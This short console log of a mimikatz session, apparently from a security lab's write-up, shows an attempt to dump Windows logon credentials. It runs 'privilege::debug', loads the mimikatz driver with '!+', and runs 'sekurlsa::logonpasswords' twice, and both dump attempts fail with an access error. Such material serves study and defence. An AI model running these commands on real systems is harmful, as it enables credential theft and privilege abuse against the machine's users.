 mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on Jan 21 2017 01:22:06
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #
鸿鹄实验室